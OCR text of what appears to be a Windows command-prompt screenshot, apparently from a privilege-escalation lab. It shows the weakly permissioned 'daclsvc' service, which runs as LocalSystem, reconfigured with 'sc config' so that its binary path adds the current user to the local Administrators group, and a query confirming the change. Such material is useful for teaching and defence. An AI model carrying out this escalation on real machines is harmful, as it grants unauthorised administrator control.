 C:\Windows\system32\cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user>sc config daclsvc binpath= "net localgroup administrators user /ad
d"
[SC] ChangeServiceConfig SUCCESS
C:\Users\user>sc qc daclsvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: daclsvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : net localgroup administrators user /add
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DACL Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\user>_